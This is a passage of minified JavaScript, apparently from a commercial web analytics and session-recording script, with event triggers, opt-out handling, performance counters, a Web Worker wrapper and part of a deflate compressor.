a_(this.Lt),this.S.register(l_,t=>this.Pm.handleCommand(t)),this.S.register(vd,t=>this.ku.handleCommand(t)),this.S.register(h_,t=>this.To.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(u_,(t,e)=>{this.zr&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.Lt.setNaturalPageViewSent(!0),this.Pm.flushPendingCallbacks(),this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.ku.executeRegisteredCallbacks(),(t=this.Im)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this.To.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.zr=t}}return et([Sr({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i,n){this.commandsService=t,this.condition=i,this.experimentalConfig=n,this.isStarted=!1,this.Om=!1,this.args=e}start(){this.Om||(this.onInit(),this.Om=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),f_=(()=>{class s extends xe{validateArgs(t){return!!gt(t)}zT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(vd[0],[()=>this.zT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),_c=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={pageviewTypes:["natural","artificial"]}}validateArgs(t){var e;return gt(t)&&li(t)&&csArray.isArray(t.pageviewTypes)&&kc(t.pageviewTypes,n=>U(n))||(tt.implementation(`BeforePageViewTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.pageviewTypes}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.GT=this.args.pageviewTypes}onPageView(t){this.isStarted&&csArray.prototype.indexOf.call(this.GT,t)!==-1&&this.onEventCallback()}onStart(){}onStop(){}}return s})(),Ph="once per pageview",p_="always",g_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ph||t.frequency===p_:!0;return e&&i}return!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Ro=this.args.frequency?this.args.frequency===Ph:!0,this.G=new $e((t,e)=>this.R(t,e))}onStart(){this.bt&&this.G.observe(this.args.selector)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){e==="added"&&(this.Ro?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Oh="once per pageview",m_="always",y_=(()=>{class s extends xe{constructor(){super(...arguments),this.Lu=!1,this.es=!1,this.Ro=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Oh||t.frequency===m_:!0;return e&&i}return!1}onInit(){if(!ci.isSupported())return;this.es=!0,this.Ro=this.args.frequency?this.args.frequency===Oh:!0;let t=this.Nm();this.Y=new $e((e,i)=>{if(i==="initial")for(let n of e)bt.isVisibleInViewportInForeground(n)&&(n[this.Vu]=!0);this.Uu(e)},{closest:t}),this.kt=new ci({delay:0,trackOnce:!1,reobserve:!0,allowSameMatch:!0})}onStart(){!this.es||this.isStarted||(this.Vu=csSymbol("skipElement"),this.Lu=!1,this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){!this.es||!this.isStarted||(this.Y.disconnect(),this.kt.stop())}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let n=this.Nm()?t.closest(this.args.selector):t;if(n){if(n&&n[this.Vu]){delete n[this.Vu];return}this.Ro&&this.stop(),(!this.Ro||!this.Lu)&&(this.Lu=!0,this.onEventCallback({element:n}))}}}Uu(t){for(let e of t)this.kt.observe(e)}Nm(){var t;return((t=this.experimentalConfig)===null||t===void 0?void 0:t.useClosestElement)!==!1}}return s})(),E_=(()=>{class s extends xe{constructor(){super(...arguments),this.Hu=!1,this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"click",listener:t=>{if(this.Hu){this.Hu=!1;return}this.onClickOrTap(t)}},this.qT=(t,e)=>{t.type===Yt.TAP&&(this.Hu=!0,this.onClickOrTap(e))}}validateArgs(t){return gt(t)?U(t.selector):!1}onClickOrTap({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Qn=new ed(this.qT)}onStart(){var t;this.bt&&(xt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.observe())}onStop(){var t;this.bt&&(Lt(this.wi,this.gi),(t=this.Qn)===null||t===void 0||t.disconnect())}}return et([F("onClickOrTap"),Mt()],s.prototype,"onClickOrTap",null),s})(),S_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Mm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.G=new $e((t,e)=>{this.R(t,e)})}onStart(){this.bt&&(this.G.observe(this.args.selector),this.Mm=!0)}onStop(){this.bt&&(this.G.processPendingMutations(),this.G.disconnect())}R(t,e){this.Mm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),v_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)){this.bt=!1;return}this.Y=new $e(t=>this.WT(t)),this.U=new ze(t=>this.YT(t))}onStart(){this.bt&&(this.Sc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.U.observe())}onStop(){this.bt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.U.disconnect())}WT(t){new Set(t).forEach(e=>this.XT(e))}YT(t){let e=Dc(t,n=>n.removedNodes),i=[];for(let n of e)csArray.prototype.push.call(i,...this.KT(n));new Set(i).forEach(n=>this.onEventCallback({element:n}))}XT(t){t[this.Sc]=!0}KT(t){let e=[];return de(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.Sc]&&(bt.isConnected(i)?fe.call(i,this.args.selector)||delete i[this.Sc]:delete i[this.Sc],csArray.prototype.push.call(e,i))}),e}}return s})(),__=(()=>{class s extends xe{constructor(){super(...arguments),this.vc=!0}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ne(this.args.selector)||!ci.isSupported()){this.vc=!1;return}this.kt=new ci({delay:0,trackOnce:!0,reobserve:!0}),this.Y=new $e(t=>this.Uu(t),{closest:!0})}Uu(t){for(let e of t)this.kt.observe(e)}ju(t,e){if(this.isStarted&&e===cr.VisibleInViewPort){let i=pr(t,this.args.selector);i&&(this.onEventCallback({element:i}),this.stop(),this.vc=!1)}}onStart(){this.vc&&(this.kt.start((t,e)=>this.ju(t,e)),this.Y.observe(this.args.selector))}onStop(){this.vc&&(this.kt.stop(),this.Y.disconnect())}}return s})(),w_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.gi=!0,this.wi={boundElement:document,type:"submit",listener:t=>this.submitListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}submitListener({target:t}){Pt(t)&&hi(t)&&fe.call(t,this.args.selector)&&this.onEventCallback({element:t})}onInit(){ne(this.args.selector)||(this.bt=!1)}onStart(){this.bt&&xt(this.wi,this.gi)}onStop(){this.bt&&Lt(this.wi,this.gi)}}return et([F("submitListener"),Mt()],s.prototype,"submitListener",null),s})(),A_=(()=>{class s extends xe{constructor(){super(...arguments),this.wi={boundElement:window,type:"hashchange",listener:t=>this.hashChangedListener(t)}}validateArgs(t){return!!gt(t)}hashChangedListener(t){t.newURL&&t.newURL===t.oldURL||this.onEventCallback()}onInit(){}onStart(){xt(this.wi)}onStop(){Lt(this.wi)}}return et([F("hashChangedListener"),Mt()],s.prototype,"hashChangedListener",null),s})(),b_=(()=>{class s{static JT(){var t,e,i,n;if("history"in window){let o=Object.getOwnPropertyDescriptors(history);if(!((t=o.pushState)===null||t===void 0)&&t.writable&&(!((e=o.replaceState)===null||e===void 0)&&e.writable))return history}if(History.prototype){let o=Object.getOwnPropertyDescriptors(History.prototype);if(!((i=o.pushState)===null||i===void 0)&&i.writable&&(!((n=o.replaceState)===null||n===void 0)&&n.writable))return History.prototype}Ct.warn("Unable to override pushState, replaceState",!0,"HistoryChangeObserver")}static Bu(){let t=s.JT();s.Co===null&&fs(t==null?void 0:t.pushState)&&(s.Co=Me({target:t,methodName:"pushState",hook:({args:e})=>{s.Dm("pushstate",e)}})),s.Io===null&&fs(t==null?void 0:t.replaceState)&&(s.Io=Me({target:t,methodName:"replaceState",hook:({args:e})=>{s.Dm("replacestate",e)}}))}static Nn(t){var e,i;s.Me.add(t),s.Me.size===1&&((s.Co===null||s.Io===null)&&s.Bu(),(e=s.Co)===null||e===void 0||e.activate(),(i=s.Io)===null||i===void 0||i.activate(),xt(s.km),xt(s.xm))}static Dn(t){var e,i;s.Me.delete(t),s.Me.size===0&&((e=s.Co)===null||e===void 0||e.deactivate(),(i=s.Io)===null||i===void 0||i.deactivate(),Lt(s.km),Lt(s.xm))}static Dm(t,e){let i={type:t,state:e[0]};U(e[2])&&(i.url=e[2]),s.Mr(i)}static popstateListener(t){s.Mr({type:"popstate",state:t.state})}static hashchangeListener(t){s.Mr({type:"hashchange",state:null,url:t.newURL})}static Mr(t){csArray.prototype.forEach.call(ys(s.Me),e=>{e(t)})}constructor(t){this.R=t}observe(){s.Nn(this.R)}disconnect(){s.Dn(this.R)}}return s.Co=null,s.Io=null,s.km={boundElement:_t,type:"popstate",listener:r=>s.popstateListener(r)},s.xm={boundElement:_t,type:"hashchange",listener:r=>s.hashchangeListener(r)},s.Me=new Set,vt([F("popstateListener"),Mt()],s,"popstateListener",null),vt([F("hashchangeListener"),Mt()],s,"hashchangeListener",null),s})(),T_=(()=>{class s extends xe{validateArgs(t){if(gt(t)){let e=U(t.useDebounce),i=t.useDebounce==="yes"?zt(t==null?void 0:t.window):!0,n=U(t.listeners);return e&&i&&n}return!1}onInit(){this.args.useDebounce==="yes"?this.ce=Xr(()=>{this.onEventCallback()},this.args.window):this.ce=this.onEventCallback,this.G=new b_(t=>this.QT(t))}Lm(){return window.location.href}QT(t){let e=t.type==="replacestate"&&this.args.listeners.indexOf("replaceState")===-1,i=t.type==="hashchange"&&this.args.listeners.indexOf("hashchange")===-1;if(e||i)return;let n=this.Lm();this.Vm!==n&&(this.Vm=n,this.ce())}onStart(){this.Vm=this.Lm(),this.G.observe()}onStop(){this.G.disconnect()}}return s})(),R_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.Um={boundElement:document,type:"mouseover",listener:t=>this.mouseoverListener(t)},this.jm={boundElement:document,type:"mouseleave",listener:t=>this.mouseleaveListener(t)}}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){ne(this.args.selector)||(this.bt=!1)}mouseleaveListener({target:t}){Pt(t)&&hi(t)&&t[this._c]&&delete t[this._c]}mouseoverListener({target:t}){if(Pt(t)&&hi(t)){let e=pr(t,this.args.selector);e!==null&&!e[this._c]&&(e[this._c]=!0,this.onEventCallback({element:e}))}}onStart(){this.bt&&(this._c=csSymbol("Hovered"),xt(this.jm,!0),xt(this.Um,!0))}onStop(){this.bt&&(Lt(this.Um),Lt(this.jm))}}return et([F("mouseleaveListener"),Mt()],s.prototype,"mouseleaveListener",null),et([F("mouseoverListener"),Mt()],s.prototype,"mouseoverListener",null),s})(),C_=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call(ys(s.callbacks),e=>e(t))}static Hh(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&xt(s.eventHandler,!1))}static $n(t){s.callbacks.delete(t),s.callbacks.size===0&&Lt(s.eventHandler,!1)}constructor(t){this.R=t}observe(){s.Hh(this.R)}disconnect(){s.$n(this.R)}}return s.callbacks=new Set,s.eventHandler={boundElement:_t.document,type:"readystatechange",listener:s.readyStateChangeListener},vt([F("readyStateChangeListener"),Mt()],s,"readyStateChangeListener",null),s})(),I_=(()=>{class s extends xe{constructor(){super(...arguments),this.xu={state:"Any"}}validateArgs(t){var e;return gt(t)&&U(t.state)||(tt.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.xu),!0}onInit(){this.xt=this.args.state.toLowerCase(),this.G=new C_(()=>{this.Hm(this.xt,document.readyState)&&(this.onEventCallback(),this.G.disconnect())})}onStart(){this.Hm(this.xt,document.readyState)?this.onEventCallback():this.G.observe()}onStop(){this.G.disconnect()}Hm(t,e){let i=s.Bm[e];return s.Bm[t]<=i}}return s.Bm={complete:3,interactive:2,loading:1,any:0},s})(),P_=(()=>{class s{constructor(t,e){this.S=t,this.ZT=e,this.t0={ApiErrorsMaskUrl:Bm,NetworkRequestMaskUrls:xy,ArtificialPageview:xu,BlockAllowListForSr:ty,CustomError:ey,CustomVariable:iy,DataCsEncrypt:ny,DataCsOverride:ay,DynamicVariable:gy,EcTransactionAll:wy,EcTransactionCreate:Ay,EcTransactionItemsAdd:by,EcTransactionSend:Ty,ElementUnmasking:Ry,EventTriggerRecordingPage:Ny,EventTriggerRecordingSession:My,PageEvent:Ly,PiiMasking:Vy,RecordingEventTrigger:Uy,SetPath:jy,SetQuery:Hy,SrmOnlineAssets:Cv,Submit:s_},this.Gr={AfterPageView:f_,ElementAdded:g_,ElementBecomesVisible:y_,ElementExist:S_,ElementRemoved:v_,ElementVisibility:__,ElementClick:E_,FormSubmit:w_,HashChange:A_,HistoryChange:T_,Mouseover:R_,PageState:I_,BeforePageView:_c}}e0(t){let e=this.t0[t.name];return e?new e(this.S,t.args):(tt.error(`Implementations: template ${t.name} does not exist`),null)}s0(t){var e;let i=this.Gr[t.name];if(!i)return tt.error(`Implementations: trigger ${t.name} does not exist`),null;let n=(e=this.ZT)===null||e===void 0?void 0:e[t.name];return new i(this.S,t.args,t.condition,n)}parse(t){let e=[];for(let{triggers:i,template:n}of t){let o=this.e0(n);if(!o)continue;if(!o.validateArgs(o.args)){tt.implementation(`${n.name} has wrong argument.`);continue}for(let u of i){let d=this.s0(u);if(!d)continue;if(!d.validateArgs(d.args)){tt.implementation(`${u.name} has wrong argument.`);continue}csArray.prototype.push.call(e,{name:`${u.name}_${n.name}`,trigger:d,template:o})}}return e}}return s})();function O_(s){return csArray.isArray(s)?csArray.prototype.map.call(s,Tu):Wc(s)?[s]:csArray.from(Ru(s))}function N_(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Iu(r,O_(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function M_(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function D_(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=N_(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:M_(csString.prototype.trim.call(t[1]),e):e}var k_=(()=>{class s{constructor(t,e,i,n){this.i0=t,this.O=i,this.xe={window,document,location,cookies:{}},this.Gr=new Set,this.r0=new P_(e,n)}init(){Object.defineProperty(this.xe,"cookies",{get:()=>this.n0()});let t=this.r0.parse(this.i0);for(let{name:e,trigger:i,template:n}of t)i instanceof _c&&n instanceof xu||(this.Gr.add(i),i.onEvent(o=>{this.onTriggerEvent(o,n),it.counters.CSTCSnippetUsed.count(e)}))}start(t=!1){this.Gr.forEach(e=>{e.condition&&!Nu(e.condition,this.xe)||(t?this.O.schedule(()=>{e.start()}):e.start())})}stop(){this.Gr.forEach(t=>{t.stop()})}onBeforePageView(t){this.Gr.forEach(e=>{if(e instanceof _c){e.onPageView(t);return}})}onTriggerEvent(t,e){let i=this.o0(t),n={...this.xe,...i},o=[];if(um(e.args)&&U(e.args.iterable)&&e.args.iterable.length>0){let c=D_(e.args.iterable,n);if(Pt(c)){let u=csArray.prototype.map.call(c,d=>({...n,$:d}));csArray.prototype.push.call(o,...u)}}else csArray.prototype.push.call(o,n);if(e instanceof pn){for(let c of o)e.execute(e.args,c);return}for(let c of o){let u=ec(e.args,c);u&&e.execute(u)}}n0(){let t;try{t=document.cookie}catch{t=""}return csArray.prototype.reduce.call(csString.prototype.split.call(t,"; "),(e,i)=>{let[n,o]=csString.prototype.split.call(i,"=");return o!==void 0&&(e[n]=o),e},{})}o0(t){let e={...t};for(let i in e)Ot(e[i])&&(z.isMaskedElement(e[i])||z.isMaskedElementChild(e[i]))&&delete e[i];return e}}return et([oe("implementationsService.start")],s.prototype,"start",null),et([F()],s.prototype,"onTriggerEvent",null),s})(),x_=(()=>{class s{constructor(t,e,i,n){this.Bs=new k_(t,e,i,n)}init(){this.Bs.init()}onInitTracking(){this.Bs.start(!0)}onOptout(){this.Bs.stop()}onBeforeSessionRenewal(){this.Bs.stop(),this.Bs.start()}onArtificialPageViewEnd(){this.Bs.stop()}onBeforeArtificialPageView(){this.Bs.start(),this.Bs.onBeforePageView("artificial")}onBeforeNaturalPageView(){this.Bs.onBeforePageView("natural")}}return s})(),L_=["optout"];var V_=(()=>{class s{constructor(t,e){this.S=t,this.hs=e}init(){this.S.register(L_,()=>{this.hs.activate()})}}return s})(),zr="_cs_optout",U_=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.pt=i}get(){return this.E.cookielessTrackingEnabled?this.pt.getItem(zr):this.I.get(zr)}set(t){this.E.cookielessTrackingEnabled?this.pt.setItem(zr,t):this.I.set(zr,t,Nc)}}return s})(),Nh="1",j_=(()=>{class s{constructor(t,e,i){this.w=t,this.Dt=e,this.mt=i}init(){!this.isActive()&&this.a0()&&this.activate()}isActive(){return this.mt.get()===Nh}activate(){this.w.emitOptout(),this.mt.set(Nh)}a0(){return csString.prototype.indexOf.call(this.Dt.href,zr)>0}}return s})(),H_=(()=>{class s{constructor(){this.wc=null,this.c0=1}startInterval(){this.wc=window.csSetInterval(()=>{let t=this.c0++;if(this.flush(`interval.${t}`),t>=5){this.stopInterval();return}},5e3)}flush(t){it.counters.tasks.flush(t),it.counters.longTasks.flush(t)}clear(){it.counters.tasks.reset(),it.counters.longTasks.reset(),this.stopInterval()}stopInterval(){this.wc&&(csClearInterval(this.wc),this.wc=null)}}return s})(),B_=(()=>{class s{constructor(){this.Po=!1,this.Oo=null,this.Fs=new H_}onStartTracking(){this.l0()}l0(){let t=csArray.prototype.filter.call(performance.getEntriesByType("resource"),e=>{var i;if(e.initiatorType!=="script")return!1;let n=csString.prototype.split.call(e.name,"/")[2]||"",o=(i=window.CSCurrentScript)===null||i===void 0?void 0:i.src;return o?o===e.name:n==="t.contentsquare.net"});csArray.prototype.forEach.call(t,e=>{if(e.transferSize===0)return;let i=e.responseEnd-e.responseStart,n=e.transferSize;i>=0&&it.counters.downloadTime.push(i),n>=0&&it.counters.transferSize.push(n)}),it.counters.downloadTime.count>0&&it.counters.downloadTime.flush(),it.counters.transferSize.count>0&&it.counters.transferSize.flush()}Fm(){it.counters.blockingTime.flush(),it.counters.inpContribution.flush()}onBeforeArtificialPageView(){this.Fm(),this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0}onBeforeNaturalPageView(){this.Fm()}onAfterNaturalPageView(t){t===js.Natural?(this.Fs.flush("boot"),this.Fs.startInterval()):(this.Oo&&csClearTimeout(this.Oo),this.Fs.stopInterval(),this.Po=!0)}onInitialDomStart(){this.Po||this.Fs.stopInterval()}onInitialDomDone(){this.Po||(this.Po=!0,this.Fs.flush("initial-dom"),this.Oo=window.csSetTimeout(()=>{this.Fs.flush("post-initial-dom"),this.Fs.startInterval()},5e3))}onOptout(){this.Fs.clear()}}return s})(),F_=(()=>{let s;return function(r){r.COMPRESSION_DISABLED="compressionDisabled"}(s||(s={})),s})(),$_=(()=>{class s{constructor(){}static init(t){(!this.Fu||t!==void 0)&&this.initFlags(t)}static initFlags(t=document.cookie){var e;let i=(e=/_cs_debug=((\w|\.|\:|=)+)/g.exec(t))===null||e===void 0?void 0:e[1];if(this.Fu=new Map,i){let n=csString.prototype.split.call(i,".");for(let o=0;o<n.length;o++){let[c,u]=csString.prototype.split.call(n[o],"=");this.Fu.set(c,u||"true")}}}static getBoolean(t){let e=this.getString(t);return e!=null&&e!=="false"&&parseInt(e)!==0}static getString(t){var e;return this.init(),(e=this.Fu)===null||e===void 0?void 0:e.get(t)}static isCompressionEnabled(){return!this.getBoolean(F_.COMPRESSION_DISABLED)}static Log(t){return(e,i,n)=>{var o;let c=i.toString(),u=`${(o=e.constructor)===null||o===void 0?void 0:o.name}.${c}`,d=n.value;z_(s.getString("debugLog"),t)&&(n.value=function(...p){return console.log(u,...p),d.bind(this)(...p)})}}}return s})();function z_(s,r){var t;return s==null?!1:s===r||!!(!((t=csString.prototype.match.call(s,new csRegExp("(^|,)("+r+")(,|$)")))===null||t===void 0)&&t.length)}var G_=(()=>{class s{constructor(t){this.h0=t,this.$m=[],this.$u={},this.u0=0}static async create(t,e={}){let i=new s(t),n;return csArray.prototype.forEach.call(Object.entries(e),([o,c])=>{e[o]=c,i.register(c)}),await i.qr().catch(o=>{Ct.warn("Failed to start worker: "+o.toString()),n=new t}),new Proxy(i,{get(o,c){return c==="__worker"?i.Re:t.prototype[c]instanceof Function?(...u)=>n?Promise.resolve(n[c](...u)):i.zm(c,u):n?Promise.resolve(n[c]):i.zm(c,[])}})}zm(t,e){let i=++this.u0;return new Promise((n,o)=>{this.$u[i]=(c,u)=>{delete this.$u[i],c?o(c):n(u)},this.Re.postMessage({id:i,command:t,params:e})})}register(t){csArray.prototype.push.call(this.$m,t.toString())}qr(){try{let t=Mh.toString()+`
`+csArray.prototype.join.call(this.$m,`
`)+`

const klass = (${this.h0.toString()});

${Mh.name}()`,e=new Blob([t],{type:"application/javascript"}),i=csURL.createObjectURL(e);this.Re=new Worker(i),this.Re.addEventListener("message",n=>{var o,c,u,d,p;if(n.data!=="ping"){if(!((o=n.data)===null||o===void 0)&&o.critical||!n.data.id){Ct.error("Worker error:",(u=(c=n.data)===null||c===void 0?void 0:c.critical)!==null&&u!==void 0?u:"No ID");return}(p=(d=this.$u)[n.data.id])===null||p===void 0||p.call(d,n.data.error,n.data.result)}})}catch(t){return Promise.reject(t)}return new Promise((t,e)=>{this.Re.onerror=i=>e(new Error(i.message)),this.Re.onmessage=()=>{this.Re.onmessage=this.Re.onerror=null,t()}})}}return s})();function Mh(){let s=new klass;self.postMessage("ping"),self.onmessage=r=>{var t,e,i;if(!(!((t=r.data)===null||t===void 0)&&t.command))return self.postMessage({critical:"Invalid command",id:(e=r.data)===null||e===void 0?void 0:e.id,command:(i=r.data)===null||i===void 0?void 0:i.command});Promise.resolve().then(()=>{let n=s[r.data.command];return typeof n=="function"?n.apply(s,r.data.params):n}).then(n=>{var o;self.postMessage({result:n,id:r.data.id,command:(o=r.data)===null||o===void 0?void 0:o.command})},n=>{var o,c;self.postMessage({error:n,id:(o=r.data)===null||o===void 0?void 0:o.id,command:(c=r.data)===null||c===void 0?void 0:c.command})})}}function wc(){function i(a){let S=a.length;for(;--S>=0;)a[S]=0}let n=0,o=1,c=2,u=3,d=258,p=29,g=256,_=g+1+p,w=30,T=19,D=2*_+1,V=15,O=16,N=7,G=256,B=16,P=17,J=18,Q=new Uint8Array([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0]),at=new Uint8Array([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13]),Dt=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7]),ae=new Uint8Array([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),pe=512,I=new Array((_+2)*2);i(I);let X=new Array(w*2);i(X);let Z=new Array(pe);i(Z);let nt=new Array(d-u+1);i(nt);let It=new Array(p);i(It);let Vt=new Array(w);i(Vt);function qe(a,S,v,A,m){this.static_tree=a,this.extra_bits=S,this.extra_base=v,this.elems=A,this.max_length=m,this.has_stree=a&&a.length}let Es,Bs,ge;function We(a,S){this.dyn_tree=a,this.max_code=0,this.stat_desc=S}let Re=a=>a<256?Z[a]:Z[256+(a>>>7)],he=(a,S)=>{a.pending_buf[a.pending++]=S&255,a.pending_buf[a.pending++]=S>>>8&255},Tt=(a,S,v)=>{a.bi_valid>O-v?(a.bi_buf|=S<<a.bi_valid&65535,he(a,a.bi_buf),a.bi_buf=S>>O-a.bi_valid,a.bi_valid+=v-O):(a.bi_buf|=S<<a.bi_valid&65535,a.bi_valid+=v)},At=(a,S,v)=>{Tt(a,v[S*2],v[S*2+1])},j=(a,S)=>{let v=0;do v|=a&1,a>>>=1,v<<=1;while(--S>0);return v>>>1},wr=a=>{a.bi_valid===16?(he(a,a.bi_buf),a.bi_buf=0,a.bi_valid=0):a.bi_valid>=8&&(a.pending_buf[a.pending++]=a.bi_buf&255,a.bi_buf>>=8,a.bi_valid-=8)},fi=(a,S)=>{let v=S.dyn_tree,A=S.max_code,m=S.stat_desc.static_tree,M=S.stat_desc.has_stree,C=S.stat_desc.extra_bits,k=S.stat_desc.extra_base,ct=S.stat_desc.max_length,st,te,Ee,Rt,Os,Ws,Un=0;for(Rt=0;Rt<=V;Rt++)a.bl_count[Rt]=0;for(v[a.heap[a.heap_max]*2+1]=0,st=a.heap_max+1;st<D;st++)te=a.heap[st],Rt=v[v[te*2+1]*2+1]+1,Rt>ct&&(Rt=ct,Un++),v[te*2+1]=Rt,!(te>A)&&(a.bl_count[Rt]++,Os=0,te>=k&&(Os=C[te-k]),Ws=v[te*2],a.opt_len+=Ws*(Rt+Os),M&&(a.static_len+=Ws*(m[te*2+1]+Os)));if(Un!==0){do{for(Rt=ct-1;a.bl_count[Rt]===0;)Rt--;a.bl_count[Rt]--,a.bl_count[Rt+1]+=2,a.bl_count[ct]--,Un-=2}while(Un>0);for(Rt=ct;Rt!==0;Rt--)for(te=a.bl_count[Rt];te!==0;)Ee=a.heap[--st],!(Ee>A)&&(v[Ee*2+1]!==Rt&&(a.opt_len+=(Rt-v[Ee*2+1])*v[Ee*2],v[Ee*2+1]=Rt),te--)}},Fs=(a,S,v)=>{let A=new Array(V+1),m=0,M,C;for(M=1;M<=V;M++)A[M]=m=m+v[M-1]<<1;for(C=0;C<=S;C++){let k=a[C*2+1];k!==0&&(a[C*2]=j(A[k]++,k))}},Ar=()=>{let a,S,v,A,m,M=new Array(V+1);for(v=0,A=0;A<p-1;A++)for(It[A]=v,a=0;a<1<<Q[A];a++)nt[v++]=A;for(nt[v-1]=A,m=0,A=0;A<16;A++)for(Vt[A]=m,a=0;a<1<<at[A];a++)Z[m++]=A;for(m>>=7;A<w;A++)for(Vt[A]=m<<7,a=0;a<1<<at[A]-7;a++)Z[256+m++]=A;for(S=0;S<=V;S++)M[S]=0;for(a=0;a<=143;)I[a*2+1]=8,a++,M[8]++;for(;a<=255;)I[a*2+1]=9,a++,M[9]++;for(;a<=279;)I[a*2+1]=7,a++,M[7]++;for(;a<=287;)I[a*2+1]=8,a++,M[8]++;for(Fs(I,_+1,M),a=0;a<w;a++)X[a*2+1]=5,X[a*2]=j(a,5);Es=new qe(I,Q,g+1,_,V),Bs=new qe(X,at,0,w,V),ge=new qe(new Array(0),Dt,0,T,N)},$i=a=>{let S;for(S=0;S<_;S++)a.dyn_ltree[S*2]=0;for(S=0;S<w;S++)a.dyn_dtree[S*2]=0;for(S=0;S<T;S++)a.bl_tree[S*2]=0;a.dyn_ltree[G*2]=1,a.opt_len=a.static_len=0,a.last_lit=a.matches=0},zi=a=>{a.bi_valid>8?he(a,a.bi_buf):a.bi_valid>0&&(a.pending_buf[a.pending++]=a.bi_buf),a.bi_buf=0,a.bi_valid=0},Gi=(a,S,v,A)=>{zi(a),A&&(he(a,v),he(a,~v)),a.pending_buf.set(a.window.subarray(S,S+v),a.pending),a.pending+=v},Ss=(a,S,v,A)=>{let m=S*2,M=v*2;return a[m]<a[M]||a[m]===a[M]&&A[S]<=A[v]},we=(a,S,v)=>{let A=a.heap[v],m=v<<1;for(;m<=a.heap_len&&(m<a.heap_len&&Ss(S,a.heap[m+1],a.heap[m],a.depth)&&m++,!Ss(S,A,a.heap[m],a.depth));)a.heap[v]=a.heap[m],v=m,m<<=1;a.heap[v]=A},pi=(a,S,v)=>{let A,m,M=0,C,k;if(a.last_lit!==0)do A=a.pending_buf[a.d_buf+M*2]<<8|a.pending_buf[a.d_buf+M*2+1],m=a.pending_buf[a.l_buf+M],M++,A===0?At(a,m,S):(C=nt[m],At(a,C+g+1,S),k=Q[C],k!==0&&(m-=It[C],Tt(a,m,k)),A--,C=Re(A),At(a,C,v),k=at[C],k!==0&&(A-=Vt[C],Tt(a,A,k)));while(M<a.last_lit);At(a,G,S)},vs=(a,S)=>{let 